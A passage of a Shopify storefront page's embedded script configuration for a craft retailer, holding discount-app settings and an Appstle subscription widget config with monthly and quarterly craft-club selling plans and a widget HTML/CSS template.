","UseSettingsForTheme":null,"CartWrapper":null,"CheckoutButton":null,"CartSubtotal":null,"AddToCartFrom":null,"AjaxCart":null,"AjaxCartSubtotal":null,"FormAddToCartSelector":null,"TextOop":"Oops!","TextMinMaxRequired":"{min} or {max} {product_title}","TextPleaseFix":"Please fix these cart errors before checking out","TextDismiss":"Dismiss","TextUpdateCart":"Update Cart","TextBundling":"Bundling","AutoUpSale":false,"TextUpSale":"Buy {quantitymore} more and get {priceorpercent} off","CustomCssAlert":null,"CustomJsAlert":null,"FontSizeDiscountTitle":"16","TextColorDiscountTitle":"#000000","TextColorHeading":"#000000","BackgroundColorHeading":"#F7CA00","CardTheme":0,"FontSizeItemInTable":"14","TextColorItemInTable":"#000000","BackgroundColorItemInTable":"#FFFFFF","TextGet":"get","TextOff":"off","FontSizeCard":"14","TextColorCard":"#000000","BackgroundColorCard":"#F7CA00","TextMinimumProductTitle":"You have to choose minimum of {minimum} {product_title}","TextMaximumProductTitle":"You can only choose maximum of {maximum} {product_title}","TextMinimumCartQuantity":"This discount is applied to the total quantity of products in your cart","TextMinimumSameProductQuantity":"This discount is applied to the total quantity of this product in your cart","TextMinimumSameProductVariantQuantity":"This discount is applied to the total quantity of the same variant of this product in your cart","TextApply":"Apply","TextBaseOn":"Base on","TextDiscountCode":"Discount code","TextDiscountCodeNotAvailable":"Discount code isn’t available","FontSizeTitlePurchaseLimit":"16","TextColorTitlePurchaseLimit":"#000000","FontSizeLimitTable":"14","TextColorLimitTable":"#000000","BackgroundColorLimitTable":"#F7CA00","ShowDiscountedPriceEachCard":false,"TextDiscountedPriceEachCard":"Total: {total_amount} ({price_per_item}/each)","LimitUsageTextMaximumProductsInTotal":"You have already bought {total_purchased} of this product. You can only buy maximum of {maximum} products in total.","LimitUsageTextMaximumProductTitle":"You have already bought {total_purchased} {product_title}. You can only buy maximum of {maximum} {product_title}.","ShowLimitTableOnCartPage":false,"LimitProductTextMultipleProducts":"You have to choose {multiple} products","LimitProductTextMultipleProductTitle":"You have to choose {multiple} {product_title}","DiscountCodeApply":null,"LimitProductTextSpecificQuantity":"You have to choose {specific_quantity} products","LimitProductTextAlertSpecificQuantity":"You have to choose {specific_quantity} {product_title}","CodeLanguage":null},"parameters":[],"discountTag":null};
  
</script>

</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": "header.section-header",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "AFTER",
                    "cartRowSelector": "",
                    "cartLineItemSelector": "",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "baseUrl": "https://subscription-admin.appstle.com",
                "usedTranslation": "true",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": "div.product-info__add-to-cart.flex",
                "moneyFormat": "${{amount}}",
                "oneTimePurchaseText": "One Time Purchase",
                "tapToSelectText": "",
                "subscriptionDescriptionTextV2": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "mary-maxim.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase Options",
                "manageSubscriptionButtonText": "",
                "subscriptionOptionText": "Subscribe",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": `<strong>Have complete control of your subscriptions<\/strong><br\/><br\/>Skip, reschedule, or cancel deliveries anytime, based on your needs.`,
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": "<b>Discount Details<\/b><\/br> Initial discount is {{discountOne}} and then {{discountTwo}}",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions. Please use the same email address that you used to buy the subscription.",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : true,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849000103","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":10,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849000103","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Ornament Club\t","groupId":619675815,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849032871","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":10,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849032871","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Crochet Club of the Month","groupId":619708583,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849065639","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":10,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849065639","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Knit Club of the Month","groupId":619741351,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Quarterly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849098407","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":30,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849098407","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Quarterly Knit Afghan Club","groupId":619774119,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Quarterly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849131175","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":30,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849131175","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Knit Quarterly Sock Club","groupId":619806887,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Quarterly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849163943","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":30,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849163943","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Quarterly Crochet Afghan Club","groupId":619839655,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849196711","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":10,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849196711","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Plastic Canvas Club of the Month","groupId":619872423,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849229479","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":10,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849229479","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Puzzles of the Month Club - 1000 Piece","groupId":619905191,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849262247","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":10,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849262247","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Puzzles of the Month Club - 300 Piece","groupId":619937959,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849295015","frequencyType":"ON_SPECIFIC_DAY","specificDayValue":10,"specificDayEnabled":true,"cutOff":10,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849295015","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Puzzles of the Month Club - 500 Piece","groupId":619970727,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"YEAR","billingFrequencyCount":1,"billingFrequencyInterval":"YEAR","frequencyName":"Annually","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/1849327783","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1849327783","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Preferred Crafters Club Membership","groupId":620003495,"repeatingCycle":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : false,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : false,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": true,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": false,
                "sellingPlanTitleText" : "First Club: {{sellingPlanPrice}}, Second Club: {{secondSellingPlanPrice}}",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : " {{totalPrice}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/www.marymaxim.com\/apps\/subscriptions",
                "appstlePlanId": 164,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "div.price__default > strong",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "true",
                "switchRadioButtonWidget": true,
                "appstlePlanName": "BUSINESS PREMIUM",
                "appstlePlanFeatures": {"analytics": true, "webhookAccess": false, "accessBundling": true, "enableAutoSync": false, "enableBundling": true, "enableSmsAlert": true, "accessBuildABox": true, "enablePriceSync": false, "enableAutomation": true, "enableCartWidget": true, "accessAppstleMenu": true, "accessResendEmail": true, "enableAddressSync": false, "enableExternalApi": false, "enableIntegrations": true, "enableQuickActions": true, "accessQuickCheckout": true, "accessSplitContract": true, "enableSummaryReports": true, "enableCustomEmailHtml": true, "enableWidgetPlacement": true, "enableShippingProfiles": true, "accessZapierIntegration": true, "enableCustomEmailDomain": true, "enableDunningManagement": true, "enableExportActivityLog": true, "subscriptionOrderAmount": 100000, "accessGorgiasIntegration": true, "accessKlaviyoContactSync": true, "accessMechanicIntegration": true, "accessWidgetDesignOptions": true, "enableImmediatePlaceOrder": true, "accessMechanicsIntegration": true, "enableAdvancedSellingPlans": true, "accessOneTimeProductUpsells": true, "enableProductSwapAutomation": false, "accessShopifyFlowIntegration": true, "enableCancellationManagement": true, "enableCustomerPortalSettings": true, "enableSubscriptionManagement": true, "accessKlaviyoEmailIntegration": true, "enableAdminNotificationAccess": true, "accessSubscriptionActivityLogs": true, "accessSubscriberLoyaltyFeatures": true, "enableAddToExistingSubscription": false, "enableTrackInventoryInSingleBAB": true, "accessManualSubscriptionCreation": true, "accessCustomerPortalProductUpsells": true, "accessDiscountOnCancellationAttempt": true, "accessAdvanceSubscriptionPlanOptions": true, "accessAdvancedCustomerPortalSettings": false},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": false,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": false,
                "storeFrontAccessToken": "",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_1",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset 